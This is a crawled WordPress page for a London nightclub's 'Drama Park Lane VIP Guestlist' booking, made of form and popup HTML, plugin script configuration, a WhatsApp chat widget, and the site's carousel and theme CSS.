<p><span class="wpcf7-form-control-wrap select_club"><input type="hidden" name="select_club" value="Drama Park Lane VIP Guestlist" size="40" class="wpcf7-form-control wpcf7dtx-dynamictext wpcf7-dynamichidden" aria-invalid="false" /></span><br />
[recaptcha]</p>
<div class="col-sm-3"></div>
<div class="col-sm-6">
<div class="form-group form-actions text-center mt-5">
<input type="submit" value="BOOK NOW" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
</div>
<div class="col-sm-3"></div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			×            </button>
		
	</div>

</div>
<div id="pum-4149" class="pum pum-overlay pum-theme-59 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:4149,&quot;slug&quot;:&quot;thank-you&quot;,&quot;theme_id&quot;:59,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;11&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-4149" class="pum-container popmake theme-59 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="la_heading_6953e7805d5ee" class="la-headings text-center spacer-position-middle"><h2 class="js-el heading-tag la-unit-responsive" style="color:#000000" >Thank You For Booking With Us</h2><div class="la-separator " style="height:1px"><span class="la-line js-el la-unit-responsive" style="border-style:solid;border-width:1px 0 0;border-color:#000000" ></span></div><div class="js-el subheading-tag la-unit-responsive" style="" ><p><span style="color: #000000;">We will back to you soon.</span></p>
</div></div>
</div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			×            </button>
		
	</div>

</div>
<!-- Click to Chat - prev - https://holithemes.com/plugins/click-to-chat/  v3.12.1 --><div class="ccw_plugin chatbot" style="bottom:20px; right:20px;" >
    <div class="ccw_style3 animated no-animation ccw-no-hover-an ">
        <a target="_blank" href="https://api.whatsapp.com/send?phone=44 7722 999980&text=Hi Mickey," rel="noreferrer" class="img-icon-a nofocus">   
            <img class="img-icon ccw-analytics" id="style-3" data-ccw="style-3" style="height: 75px;" src="https://nightclubslondon.com/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-logo.svg" alt="WhatsApp chat">
        </a>
    </div>
</div><script  data-wpmeteor-after="REORDER" type="javascript/blocked" id='ccw_app-js-extra'>
/* <![CDATA[ */
var ht_ccw_var = {"page_title":"Drama Park Lane VIP Guestlist","google_analytics":"","ga_category":"","ga_action":"","ga_label":""};
/* ]]> */
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/js/app.js?ver=3.12.1' id='ccw_app-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/nightclubslondon.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"api":{"root":"https:\/\/nightclubslondon.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"api":{"root":"https:\/\/nightclubslondon.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"api":{"root":"https:\/\/nightclubslondon.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"api":{"root":"https:\/\/nightclubslondon.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"api":{"root":"https:\/\/nightclubslondon.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js' data-defer ></script> 
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js?ver=_S_VERSION' id='assai-bootstrap-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.6' id='wpb_composer_front_js-js' data-defer ></script> 
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.16.7","pm_dir_url":"https:\/\/nightclubslondon.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/nightclubslondon.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/nightclubslondon.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"58","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/nightclubslondon.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/nightclubslondon.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-64":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":["pum-64"]}}],"cookies":[{"event":"cf7_form_success","settings":{"name":"pum-64","key":"","session":false,"path":true,"time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"59","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"10","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":64,"slug":"table-booking"},"pum-7804":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-64"],"extra_selectors":""}}],"cookies":[{"event":"cf7_form_success","settings":{"name":"pum-64","key":"","session":false,"path":true,"time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"59","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"10","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":7804,"slug":"restaurant-booking"},"pum-6834":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-64"],"extra_selectors":""}}],"cookies":[{"event":"cf7_form_success","settings":{"name":"pum-64","key":"","session":false,"time":"1 month","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"59","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"10","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":6834,"slug":"guestlist-booking"},"pum-4533":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-64"],"extra_selectors":""}}],"cookies":[{"event":"cf7_form_success","settings":{"name":"pum-64","key":"","session":false,"time":"1 month","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"59","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"0","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":4533,"slug":"table-booking-mobile"},"pum-3955":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-3955"],"extra_selectors":""}}],"cookies":[{"event":"manual","settings":{"name":"pum-3955","key":"","session":false,"time":"1 minute","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"59","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"10","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":3955,"slug":"club-page-popup-booking"},"pum-4149":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"59","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"11","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":4149,"slug":"thank-you"}};
/* ]]> */
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&#038;ver=1.16.7' id='popup-maker-site-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" id='wpcf7cf-scripts-js-extra'>
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/nightclubslondon.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.2.6' id='wpcf7cf-scripts-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/themes/airi/assets/js/enqueue/min/modernizr-custom.js' id='airi-modernizr-custom-js' data-defer ></script> 
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/themes/airi/assets/js/plugins/min/plugins-full.js' id='airi-plugins-js' data-defer ></script> 
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" id='airi-theme-js-extra'>
/* <![CDATA[ */
var la_theme_config = {"security":{"favorite_posts":"78e7c2c8ce","wishlist_nonce":"2ddb8b44ee","compare_nonce":"ddfa63dad3","instagram_token":""},"fullpage":[],"product_single_design":"1","product_gallery_column":"{\"xlg\":3,\"lg\":3,\"md\":3,\"sm\":5,\"xs\":4,\"mb\":3}","single_ajax_add_cart":"off","i18n":{"backtext":"Back","compare":{"view":"View List Compare","success":"has been added to comparison list.","error":"An error occurred ,Please try again !"},"wishlist":{"view":"View List Wishlist","success":"has been added to your wishlist.","error":"An error occurred, Please try again !"},"addcart":{"view":"View Cart","success":"has been added to your cart","error":"An error occurred, Please try again !"},"global":{"error":"An error occurred ,Please try again !","comment_author":"Please enter Name !","comment_email":"Please enter Email Address !","comment_rating":"Please select a rating !","comment_content":"Please enter Comment !","continue_shopping":"Continue Shopping","cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser"}},"popup":{"max_width":"790","max_height":"430"},"js_path":"https:\/\/nightclubslondon.com\/wp-content\/themes\/airi\/assets\/js\/plugins\/min\/","theme_path":"https:\/\/nightclubslondon.com\/wp-content\/themes\/airi\/","ajax_url":"https:\/\/nightclubslondon.com\/wp-admin\/admin-ajax.php","mm_mb_effect":"1","header_height":{"desktop":{"normal":"75","sticky":"80"},"tablet":{"normal":"100","sticky":"80"},"mobile":{"normal":"70","sticky":"70"}},"la_extension_available":{"swatches":true,"360":true,"content_type":true},"mobile_bar":"always"};
/* ]]> */
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/themes/airi/assets/js/min/app.js' id='airi-theme-js' data-defer ></script> 
<script  data-wpmeteor-after="REORDER" type="javascript/blocked">try{  }catch (ex){}</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked">
    jQuery(document).ready(function($){
      $(".wpcf7-submit").click(function () {
        setTimeout(
        function() {
            location.reload();
            window.location = 'https://nightclubslondon.com/thank-you/';
        },
        5000);
      });
    });

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/carousel/css/style.css?ver=2.8
body_size: 551
content:
.lvca-carousel .lvca-carousel-item {
    position: relative;
    }
.lvca-carousel.lvca-container {
    max-width: none;
    }
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css
request_url: https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/css/flexslider.css?ver=2.8
body_size: 15963
content:
/*
 * jQuery FlexSlider v2.6.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 and later license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 *
 */

/* ====================================================================================================================
 * RESETS
 * ====================================================================================================================*/
.lvca-flex-container a:hover,
.lvca-flex-slider a:hover {
  outline: none;
}
.lvca-slides,
.lvca-slides > li,
.lvca-flex-control-nav,
.lvca-flex-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.lvca-flex-pauseplay span {
  text-transform: capitalize;
}
/* ====================================================================================================================
 * BASE STYLES
 * ====================================================================================================================*/
.lvca-flexslider {
  margin: 0;
  padding: 0;
}
.lvca-flexslider .lvca-slides > li {
  display: none;
  -webkit-backface-visibility: hidden;
}
.lvca-flexslider .lvca-slides img {
  width: 100%;
  display: block;
}
html[xmlns] .lvca-flexslider .lvca-slides {
  display: block;
}
* html .lvca-flexslider .lvca-slides {
  height: 1%;
}
.no-js .lvca-flexslider .lvca-slides > li:first-child {
  display: block;
}
/* ====================================================================================================================
 * DEFAULT THEME
 * ====================================================================================================================*/
.lvca-flexslider {
  margin: 0;
  position: relative;
  zoom: 1;
}
.lvca-flexslider .lvca-slides {
  zoom: 1;
  overflow: hidden;
}
.lvca-flexslider .lvca-slides img {
  height: auto;
  -moz-user-select: none;
}
.lvca-flex-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .lvca-flex-viewport {
  max-height: 300px;
}
.carousel li {
  margin-right: 5px;
}
.lvca-flex-direction-nav {
  *height: 0;
}
.lvca-flex-direction-nav a {
  text-decoration: none;
  display: block;
  width: 40px;
  height: 40px;
  margin: -20px 0 0;
  position: absolute;
  top: 50%;
  z-index: 10;
  overflow: hidden;
  opacity: 0;
  cursor: pointer;
  color: rgba(0, 0, 0, 0.8);
  text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
a.lvca-flex-prev {
  /* font-family: "flexslider-icon"; */
  font-size: 40px;
  /* display: inline-block; */
  /* content: '\f001'; */
  color: rgba(0, 0, 0, 0.8);
  text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
}
.lvca-flex-direction-nav a.lvca-flex-next:before {
  content: '\f002';
}
.lvca-flex-direction-nav .lvca-flex-prev {
  left: -50px;
}
.lvca-flex-direction-nav .lvca-flex-next {
  right: -50px;
  text-align: right;
}
.lvca-flex-direction-nav .lvca-flex-disabled {
  opacity: 0!important;
  filter: alpha(opacity=0);
  cursor: default;
  z-index: -1;
}
.lvca-flex-pauseplay a {
  display: block;
  width: 20px;
  height: 20px;
  position: absolute;
  bottom: 5px;
  left: 10px;
  opacity: 0.8;
  z-index: 10;
  overflow: hidden;
  cursor: pointer;
  color: #000;
}
.lvca-flex-pauseplay a:before {
  font-family: "flexslider-icon";
  font-size: 20px;
  display: inline-block;
  content: '\f004';
}
.lvca-flex-pauseplay a:hover {
  opacity: 1;
}
.lvca-flex-pauseplay a.lvca-flex-play:before {
  content: '\f003';
}
.lvca-flex-control-nav {
  width: 100%;
  position: absolute;
  bottom: -40px;
  text-align: center;
}
.lvca-flex-control-nav li {
  margin: 0 6px;
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.lvca-flex-control-paging li a {
  width: 11px;
  height: 11px;
  display: block;
  background: #666;
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
  text-indent: -9999px;
  -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
  -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
  border-radius: 20px;
}
.lvca-flex-control-paging li a:hover {
  background: #333;
  background: rgba(0, 0, 0, 0.7);
}
.lvca-flex-control-paging li a.lvca-flex-active {
  background: #000;
  background: rgba(0, 0, 0, 0.9);
  cursor: default;
}
.lvca-flex-control-thumbs {
  margin: 5px 0 0;
  position: static;
  overflow: hidden;
}
.lvca-flex-control-thumbs li {
  width: 25%;
  float: left;
  margin: 0;
}
.lvca-flex-control-thumbs img {
  width: 100%;
  height: auto;
  display: block;
  opacity: .7;
  cursor: pointer;
  -moz-user-select: none;
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}
.lvca-flex-control-thumbs img:hover {
  opacity: 1;
}
.lvca-flex-control-thumbs .lvca-flex-active {
  opacity: 1;
  cursor: default;
}
/* ====================================================================================================================
 * RESPONSIVE
 * ====================================================================================================================*/
@media screen and (max-width: 860px) {
  .lvca-flex-direction-nav .lvca-flex-prev {
    opacity: 1;
    left: 10px;
  }
  .lvca-flex-direction-nav .lvca-flex-next {
    opacity: 1;
    right: 10px;
  }
}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css
request_url: https://nightclubslondon.com/wp-content/themes/airi-child/style.css?ver=1.0
body_size: 12445
content:
/*
    Template:       airi
    Theme Name:     Airi Child
    Theme URI:      http://themeforest.net/user/LA-Studio/portfolio?ref=LA-Studio
    Author:         LA Studio
    Author URI:     http://themeforest.net/user/LA-Studio?ref=LA-Studio
    Description:    Clean, Minimal WooCommerce Theme
    Version:        1.0
    Tags:           one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, flexible-header, full-width-template, post-formats, sticky-post, theme-options, translation-ready
    License:        GNU General Public License
    License URI:    licence/GPL.txt
    Text Domain:    airi-child
    Domain Path:    /languages/
*/
/* wordpress customize */

.header-v3 .site-header .header-left, .header-v4 .site-header .header-left { width: 75%; }
.header-v3 .site-header .header-middle{ display:none; }
.header-component-inner {
    padding-top: 15px !important;
    padding-bottom: 5px !important;
}
@media only screen and (max-width: 992px) {
    .site-header-top{ display:none; }
}
@media only screen and (max-width: 500px){
    .wpcf7-form-control-wrap, .wpcf7-form-control-wrap .wpcf7-form-control { height: 40px; }
    .countrycode { height: 40px; }
    .wpcf7-form-control-wrap { margin-bottom: 15px; }
    .wpcf7-tel { margin-top: -40px; }
    form.wpcf7-form.init label { font-weight: 500 !important; }
    .popmake { max-width: 90% !important; }
    .buttons-in-row .btn-align-inline { padding-right: : 2px !important; }
    .buttons-in-row a { border: none !important; }
    .buttons-in-row .btn.btn-size-sm {
        min-width: 0px !important;
        padding: 0px !important;
    }
    .buttons-in-row a.btn{
        font-weight: normal !important;
        font-size: 12px;
    }
}
@media(max-width: 350px){
    .buttons-in-row a.btn{
        font-size: 8px !important;
    }
}

/* theme customize */

button, .btn, input.btn, input[type="submit"], .watsapp .vc_btn3{
    font-size: 12px !important;
    padding: 6px 23px !important;
    line-height: unset !important;
    border: unset !important;\
    font-weight: bold !important;
}
/*#club .vc_btn3{
    padding: 6px 23px !important;
}*/
input[type="submit"]{
    width: auto !important;
}

.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-sm.vc_btn3-style-outline{
    padding-top: 10px;
    padding-bottom: 10px;
}
textarea,
input.text,
input[type="text"],
input[type="date"],
input[type="button"],
input[type="submit"],
.input-checkbox {
-webkit-appearance: none;
border-radius: 0;
}
.wpcf7-form-control-wrap.guests {
    z-index: 1;
}
.wpcf7-form-control-wrap.Booking-Date {
    z-index: 1;
}
.wpcf7-form-control-wrap.your-phone {
    height: 0px;
}
.wpcf7-form-control-wrap .wpcf7-select {
    height: 60px;
}
.wpcf7-form-control-wrap, .wpcf7-form-control-wrap .wpcf7-form-control {
    height:60px;
}

.grecaptcha-badge {
    display: none !important;
}
#menu-language{
    width:60px;
    margin-top:0px !important;
    padding:0px;
}
#menu-language li a{
    padding-left:5px;
    padding-top:0px;
    padding-right:0px;
    padding-bottom:5px
}
.vc_btn3.vc_btn3-color-primary, .vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat{
    color: #c5a875 !important;
    background-color: #222323  !important;
    border: 3px inset #c5a875 !important;
}
.vc_btn3.vc_btn3-color-primary, .vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat:hover{
    background-color: #000000;
    border: 3px offset #c5a875 !important;
}
label, button, input, optgroup, select, textarea {
    color:#242424;
}
.la_com_action--link .component-target i, .la_com_action--text .component-target i {
    font-size: 30px;
    color: goldenrod !important;
}
label{
    font-weight:bold !important;
}

textarea {
    width: 100% !important;
}
.site-header-mobile .site-branding img {
    padding-bottom: 5px;
}
.wpcf7-tel {
    border-left-width: 0px !important;
    width: 70% !important;
    float: right;
    margin-top: -60px;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 12px !important;
    
}
.countrycode {
    width: 30%;
    padding: 10px;
   border-right-width:0px;
    color:#000;
    height:60px;
}
.phonenum{
    padding:7px;
}
.site-main-nav .main-menu > li > a {
    font-weight: 300;
}

.club-title{
    font-weight: bold;
  margin-bottom: -20px !important;
}
.header-v10 .site-header__nav {
    background-color: #333;
}
.save_booking {
    width: 100% !important;
    color: #fff !important;
    background-color: #333 !important;
}

.btn.btn-style-flat.btn-color-primary {
    color: #c5a875 !important;
    background-color: #222323  !important;
    border: 3px inset #c5a875 !important;
}
input[type="button"],
input[type="submit"]{
    color: #c5a875 !important;
    background-color: #222323 !important;
    border: 3px inset #c5a875 !important;
    width: 100%;
}
input[type="button"]:hover,
input[type="submit"]:hover,
.footer-top-area{ 
    background-color: #000; 
}
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-md.vc_btn3-style-outline, .vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-md.vc_btn3-style-outline-custom {
    padding-top: 6px !important;
    padding-bottom: 5px !important;
}
.site-main {
    padding: 0px !important;
}

table, tr, td{
    padding:0px !important;
    border:none !important;
}
.products-list .product_item .product_item--info .add_to_cart_button, .btn{
    color:#333;
}
.vc_btn3.vc_btn3-color-info, .vc_btn3.vc_btn3-color-info.vc_btn3-style-flat, .resturent .vc_btn3{
    color: #c5a875 !important;
    background-color: #222323 !important;
    border: 3px inset #c5a875 !important;
    box-shadow: unset !important;
    font-weight: bold !important;
}
.vc_btn3.vc_btn3-color-info, .vc_btn3.vc_btn3-color-info.vc_btn3-style-flat:hover {
    background-color: #000000;
}
.vc_col-sm-1\/5 {
    padding: 5px !important;

}
.bottle-service {
    margin: 50px 0
}
.bottle-service h3 {
    margin: 0 0 20px;
    padding-bottom: 30px;
    border-bottom: 2px solid #E4E4E4
}
.bottle-service h4 {
    margin: 0 0 30px
}
.bottle-service ul {
    margin-bottom: 0;
    padding-left: 0;
    list-style-type: none
}
.bottle-service ul b {
    margin: 0
}
.bottle-service ul ul {
    margin: 5px 0 20px
}
.bottle-service ul ul li {
    display: flex;
    align-items: flex-end;
    flex-wrap: wrap
}
.bottle-service ul ul li span,
.bottle-service ul ul li em {
    align-self: flex-start
}
.bottle-service ul ul li span {
    flex-grow: 1
}
.bottle-service ul ul li em {
    margin-left: auto;
    padding-left: 10px;
    font-style: normal;
    text-align: right
}
.line {
    display: block;
    position: relative;
  
}
.menu_name, 
.menu_price {
    display: inline-block;
    border-bottom: 1px solid white;
}
.menu_name, 
.menu_name::after {
    left: 0;
}
/* Left text is normal (not absolute), so it enforces the line to have the right hight (otherwise, multiple lines will fall on top of each other */
.menu_price,
.menu_name::after {
    position: absolute;
    top: 0;
}
.menu_price {
    right: 0;
    padding-left: 0.5em; /* White space between bottomline and right text. */
}
.menu_name {
    padding-right: 0.5em; /* White space between left text and bottom line */
}
.menu_name::after {
    display: block;
    content: '\200B'; /* Any invisible character to enforce the right height. */
    border-bottom: 1px solid black;
    right: 0;
    z-index: -1; /* Pseudo element needs to be behind left text content */
}
@media only screen and (min-width: 1384px) and (max-width: 1907px){
    .vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-sm.vc_btn3-style-outline{
        padding-top: 4px !important;
        padding-bottom: 4px !important;
    }
}
@media only screen and (min-width: 768px) {
.vc_custom_1566627929437 {
    margin-left: -100px;
}
    .vc_custom_1566627987071{
        margin-left:0px;
    }
    .vc_custom_1566627995165{
        margin-left:90px;
    }
    .bottle-service {
        margin: 100px 0
    }
}
@media only screen and (max-width: 767px) {
    .vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-md.vc_btn3-style-outline, .vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-md.vc_btn3-style-outline-custom {
        padding-top: 14px !important;
        padding-bottom: 12px !important;
    }
    .wpcf7-tel {
        padding-bottom: 14px !important;
    }
}

/* new css */
h1 {
    font-family: big-caslon-fb,serif !important;
}
h2{
    font-weight: 500 !important;
}
ul.cont-info {
    padding-left: 0;
}
ul.cont-info li i {
    font-family: 'FontAwesome';
    font-style: normal;
    margin-right: 10px;
}

.events ul.nav{
    border-bottom: 1px solid;
}
.mobile{
    display: none;
}
.event .event-content{
